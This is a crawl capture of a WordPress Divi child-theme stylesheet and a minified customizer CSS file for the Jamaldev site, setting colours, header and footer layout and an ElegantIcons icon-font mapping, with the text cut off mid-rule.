

--- FILE ---
content_type: text/css
request_url: https://jamaldev.com/wp-content/themes/Divi-child/style.css?ver=0.0.1
body_size: -263
content:
/*
Theme Name: Jamaldev Theme
Theme URI: https://jamaldev.com
Template: Divi
Author: Jamaldev Web Studio
Author URI: https://jamaldev.com
Description: Smart, Flexible and Beautiful.
Version: 0.0.1
Updated: 2022-01-10 08:40:13

*/



--- FILE ---
content_type: text/css
request_url: https://jamaldev.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1756423987
body_size: 7319
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#171717}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#d8d8d8}.et_search_form_container input::-moz-placeholder{color:#d8d8d8}.et_search_form_container input::-webkit-input-placeholder{color:#d8d8d8}.et_search_form_container input:-ms-input-placeholder{color:#d8d8d8}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#10a3b9}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#10a6bc}.footer-widget{color:#d6d6d6}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ffffff}.footer-widget li:before{border-color:#10a6bc}#footer-bottom{background-color:#171717}#footer-info,#footer-info a{color:#888888}#footer-bottom .et-social-icon a{font-size:15px}#footer-bottom .et-social-icon a{color:#888888}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:20px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_header_style_split .centered-inline-logo-wrap{width:40px;margin:-40px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:40px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:40px}.et_header_style_centered #top-menu>li>a{padding-bottom:7px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:11px 0 11px 0!important}.et_header_style_centered #main-header .logo_container{height:40px}#logo{max-height:75%}.et_pb_svg_logo #logo{height:75%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:7.2px}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#d8d8d8!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#d8d8d8!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#d8d8d8!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#d8d8d8!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#10a3b9!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}body{font-family:'Poppins',sans-serif;font-size:14px;overflow-x:hidden!important}.social-media i{font-size:15px;color:#888;margin-right:10px;width:30px;height:30px;background:#f7f7f7!important;line-height:30px;text-align:center;border:1px solid #ddd}.social-media a:hover i{border:1px solid #10a6bc}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{background: #f7f7f7f7!important;border:1px solid #10a6bc!important}.widget_search input#s{height:35px!important;border:1px solid #10a6bc!important}.widget_search input#searchsubmit{height:35px!important;padding:0!important;letter-spacing:1px!important;background:#10a6bc!important;border:1px solid #10a6bc;color:#fff!important}.rpwe-block a{font-size:14px;color:#10a6bc}.header-content p{padding-top:10px}.et_pb_scroll_top.et-pb-icon{color:#10a6bc!important;border:1px solid #10a6bc!important;background:#222}.et_pb_scroll_top.et-pb-icon:hover{background:#10a6bc!important;color:#fff!important}.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed;background:-webkit-linear-gradient(#000000 0,rgba(255,255,255,0) 100%)}.et_mobile_menu{border-top:3px solid #10a3b9}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding-top:20px}.et_fixed_nav.et_show_nav #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav #page-container{padding-top:0!important}#top-menu-nav>ul>li>a:hover{color:#10A6BC!important;opacity:1!important}.header-content h1:before,.header-content h1:after{border-top:1px solid #fff;border-bottom:1px solid #fff;content:"";display:inline-block;height:.1em;position:relative;vertical-align:middle;width:10%;margin-bottom:.15em}.header-content h1:before{right:0.5em;margin-left:-50%}.header-content h1:after{left:0.5em;margin-right:-50%}@media (max-width:766px){.et_pb_row_0{top:45%!important}}.typed-text p{display:none}@media (max-width:766px){.typed-text{width:100%!important;margin:0}}.mobile_menu_bar:before{color:#10A3B9}.et_parallax_bg:before{content:"";display:block;height:100%;position:absolute;top:0;left:0;width:100%;background-color:rgba(0,0,0,.9)}.et_pb_testimonial_0.et_pb_testimonial .et_pb_testimonial_description img{border:1px solid #10A6BC;border-radius:50%;padding:3px;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_testimonial_0.et_pb_testimonial .et_pb_testimonial_description img:hover{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);filter:grayscale(0)}.et_pb_testimonial_description_inner p{padding-bottom:0!important}@media (max-width:766px){.custom-row{padding-bottom:0!important}.no-margin{padding-top:0}.no-padding{padding-bottom:0}}.main-color p a{color:#10a3b9}#footer-bottom{padding:25px 0}#footer-info{padding-bottom:0}#footer-info a:hover{color:#10a3b9}#footer-bottom .et-social-icon a:hover{color:#10A6BC!important}#footer-widgets{padding-top:0;padding:30px 0}@media (max-width:766px){#footer-widgets{padding-bottom:0}}#footer-widgets .footer-widget{margin-bottom:0}.entry-title{padding-bottom:15px;line-height:1.3em}.entry-title a{color:#333;font-weight:600}.entry-title a:hover{color:#10A6BC}.post-meta span a{color:#10A6BC!important}.myBlog article{margin-bottom:0!important}@media (max-width:766px){.et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column .et_pb_widget{margin-bottom:0}.et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column .et_pb_widget{margin-bottom:30px!important}}.et_pb_row_11 .et_pb_column{margin-bottom:0!important}.blog-margin-bottom article{margin-bottom:0!important}.myBlog img,.my-blog2 img{width:100%;height:200px!important}.header-content h1{padding-bottom:0!important}.et_post_meta_wrapper{margin-top:40px}@media (max-width:766px){.et_post_meta_wrapper{margin-top:60px}}#main-footer{border-radius:0 0 30px 30px;position:relative}#main-footer::before,#main-footer::after{position:absolute;content:'';pointer-events:none}#main-footer::before,#main-footer::after{top:-14px;left:0;z-index:10;width:50%;height:15px;background:inherit}#main-footer::before{border-radius:0 80px 0 0}#main-footer::after{left:50%;border-radius:80px 0 0 0}@font-face{font-family:'ElegantIcons';src:url('fonts/ElegantIcons.eot');src:url('fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'),url('fonts/ElegantIcons.woff') format('woff'),url('fonts/ElegantIcons.ttf') format('truetype'),url('fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight:normal;font-style:normal}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow_up,.arrow_down,.arrow_left,.arrow_right,.arrow_left-up,.arrow_right-up,.arrow_right-down,.arrow_left-down,.arrow-up-down,.arrow_up-down_alt,.arrow_left-right_alt,.arrow_left-right,.arrow_expand_alt2,.arrow_expand_alt,.arrow_condense,.arrow_expand,.arrow_move,.arrow_carrot-up,.arrow_carrot-down,.arrow_carrot-left,.arrow_carrot-right,.arrow_carrot-2up,.arrow_carrot-2down,.arrow_carrot-2left,.arrow_carrot-2right,.arrow_carrot-up_alt2,.arrow_carrot-down_alt2,.arrow_carrot-left_alt2,.arrow_carrot-right_alt2,.arrow_carrot-2up_alt2,.arrow_carrot-2down_alt2,.arrow_carrot-2left_alt2,.arrow_carrot-2right_alt2,.arrow_triangle-up,.arrow_triangle-down,.arrow_triangle-left,.arrow_triangle-right,.arrow_triangle-up_alt2,.arrow_triangle-down_alt2,.arrow_triangle-left_alt2,.arrow_triangle-right_alt2,.arrow_back,.icon_minus-06,.icon_plus,.icon_close,.icon_check,.icon_minus_alt2,.icon_plus_alt2,.icon_close_alt2,.icon_check_alt2,.icon_zoom-out_alt,.icon_zoom-in_alt,.icon_search,.icon_box-empty,.icon_box-selected,.icon_minus-box,.icon_plus-box,.icon_box-checked,.icon_circle-empty,.icon_circle-slelected,.icon_stop_alt2,.icon_stop,.icon_pause_alt2,.icon_pause,.icon_menu,.icon_menu-square_alt2,.icon_menu-circle_alt2,.icon_ul,.icon_ol,.icon_adjust-horiz,.icon_adjust-vert,.icon_document_alt,.icon_documents_alt,.icon_pencil,.icon_pencil-edit_alt,.icon_pencil-edit,.icon_folder-alt,.icon_folder-open_alt,.icon_folder-add_alt,.icon_info_alt,.icon_error-oct_alt,.icon_error-circle_alt,.icon_error-triangle_alt,.icon_question_alt2,.icon_question,.icon_comment_alt,.icon_chat_alt,.icon_vol-mute_alt,.icon_volume-low_alt,.icon_volume-high_alt,.icon_quotations,.icon_quotations_alt2,.icon_clock_alt,.icon_lock_alt,.icon_lock-open_alt,.icon_key_alt,.icon_cloud_alt,.icon_cloud-upload_alt,.icon_cloud-download_alt,.icon_image,.icon_images,.icon_lightbulb_alt,.icon_gift_alt,.icon_house_alt,.icon_genius,.icon_mobile,.icon_tablet,.icon_laptop,.icon_desktop,.icon_camera_alt,.icon_mail_alt,.icon_cone_alt,.icon_ribbon_alt,.icon_bag_alt,.icon_creditcard,.icon_cart_alt,.icon_paperclip,.icon_tag_alt,.icon_tags_alt,.icon_trash_alt,.icon_cursor_alt,.icon_mic_alt,.icon_compass_alt,.icon_pin_alt,.icon_pushpin_alt,.icon_map_alt,.icon_drawer_alt,.icon_toolbox_alt,.icon_book_alt,.icon_calendar,.icon_film,.icon_table,.icon_contacts_alt,.icon_headphones,.icon_lifesaver,.icon_piechart,.icon_refresh,.icon_link_alt,.icon_link,.icon_loading,.icon_blocked,.icon_archive_alt,.icon_heart_alt,.icon_star_alt,.icon_star-half_alt,.icon_star,.icon_star-half,.icon_tools,.icon_tool,.icon_cog,.icon_cogs,.arrow_up_alt,.arrow_down_alt,.arrow_left_alt,.arrow_right_alt,.arrow_left-up_alt,.arrow_right-up_alt,.arrow_right-down_alt,.arrow_left-down_alt,.arrow_condense_alt,.arrow_expand_alt3,.arrow_carrot_up_alt,.arrow_carrot-down_alt,.arrow_carrot-left_alt,.arrow_carrot-right_alt,.arrow_carrot-2up_alt,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left_alt,.arrow_carrot-2right_alt,.arrow_triangle-up_alt,.arrow_triangle-down_alt,.arrow_triangle-left_alt,.arrow_triangle-right_alt,.icon_minus_alt,.icon_plus_alt,.icon_close_alt,.icon_check_alt,.icon_zoom-out,.icon_zoom-in,.icon_stop_alt,.icon_menu-square_alt,.icon_menu-circle_alt,.icon_document,.icon_documents,.icon_pencil_alt,.icon_folder,.icon_folder-open,.icon_folder-add,.icon_folder_upload,.icon_folder_download,.icon_info,.icon_error-circle,.icon_error-oct,.icon_error-triangle,.icon_question_alt,.icon_comment,.icon_chat,.icon_vol-mute,.icon_volume-low,.icon_volume-high,.icon_quotations_alt,.icon_clock,.icon_lock,.icon_lock-open,.icon_key,.icon_cloud,.icon_cloud-upload,.icon_cloud-download,.icon_lightbulb,.icon_gift,.icon_house,.icon_camera,.icon_mail,.icon_cone,.icon_ribbon,.icon_bag,.icon_cart,.icon_tag,.icon_tags,.icon_trash,.icon_cursor,.icon_mic,.icon_compass,.icon_pin,.icon_pushpin,.icon_map,.icon_drawer,.icon_toolbox,.icon_book,.icon_contacts,.icon_archive,.icon_heart,.icon_profile,.icon_group,.icon_grid-2x2,.icon_grid-3x3,.icon_music,.icon_pause_alt,.icon_phone,.icon_upload,.icon_download,.social_facebook,.social_twitter,.social_pinterest,.social_googleplus,.social_tumblr,.social_tumbleupon,.social_wordpress,.social_instagram,.social_dribbble,.social_vimeo,.social_linkedin,.social_rss,.social_deviantart,.social_share,.social_myspace,.social_skype,.social_youtube,.social_picassa,.social_googledrive,.social_flickr,.social_blogger,.social_spotify,.social_delicious,.social_facebook_circle,.social_twitter_circle,.social_pinterest_circle,.social_googleplus_circle,.social_tumblr_circle,.social_stumbleupon_circle,.social_wordpress_circle,.social_instagram_circle,.social_dribbble_circle,.social_vimeo_circle,.social_linkedin_circle,.social_rss_circle,.social_deviantart_circle,.social_share_circle,.social_myspace_circle,.social_skype_circle,.social_youtube_circle,.social_picassa_circle,.social_googledrive_alt2,.social_flickr_circle,.social_blogger_circle,.social_spotify_circle,.social_delicious_circle,.social_facebook_square,.social_twitter_square,.social_pinterest_square,.social_googleplus_square,.social_tumblr_square,.social_stumbleupon_square,.social_wordpress_square,.social_instagram_square,.social_dribbble_square,.social_vimeo_square,.social_linkedin_square,.social_rss_square,.social_deviantart_square,.social_share_square,.social_myspace_square,.social_skype_square,.social_youtube_square,.social_picassa_square,.social_googledrive_square,.social_flickr_square,.social_blogger_square,.social_spotify_square,.social_delicious_square,.icon_printer,.icon_calulator,.icon_building,.icon_floppy,.icon_drive,.icon_search-2,.icon_id,.icon_id-2,.icon_puzzle,.icon_like,.icon_dislike,.icon_mug,.icon_currency,.icon_wallet,.icon_pens,.icon_easel,.icon_flowchart,.icon_datareport,.icon_briefcase,.icon_shield,.icon_percent,.icon_globe,.icon_globe-2,.icon_target,.icon_hourglass,.icon_balance,.icon_rook,.icon_printer-alt,.icon_calculator_alt,.icon_building_alt,.icon_floppy_alt,.icon_drive_alt,.icon_search_alt,.icon_id_alt,.icon_id-2_alt,.icon_puzzle_alt,.icon_like_alt,.icon_dislike_alt,.icon_mug_alt,.icon_currency_alt,.icon_wallet_alt,.icon_pens_alt,.icon_easel_alt,.icon_flowchart_alt,.icon_datareport_alt,.icon_briefcase_alt,.icon_shield_alt,.icon_percent_alt,.icon_globe_alt,.icon_clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{